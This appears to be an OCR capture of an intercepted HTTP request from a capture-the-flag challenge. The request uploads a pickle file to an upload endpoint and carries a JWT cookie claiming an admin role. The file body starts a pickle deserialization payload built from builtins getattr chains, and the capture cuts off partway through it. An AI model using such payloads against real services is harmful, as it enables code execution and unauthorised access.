 请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: web-fa55895f59.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-fa55895f59.challenge.xctf.org.cn/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------38040179217739971692952283044
9 Content-Length: 429
10 Origin: http://web-fa55895f59.challenge.xctf.org.cn
11 Connection: close
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiMSIsInJvbGUiOiJhZG1pbi
IsImV4cCI6MTcyOTM1NTEyOX0.1Zw1hAm_K04qh-T2acTP2t_mH25gvCO1BsID4CKtF2A
13
14 -----------------------------38040179217739971692952283044
15 Content-Disposition: form-data; name="file"; filename="1.pkl"
16 Content-Type: application/octet-stream
17
18 cbuiltins
19 getattr
20 (cbuiltins
21 getattr
22 (cbuiltins
搜索 0高亮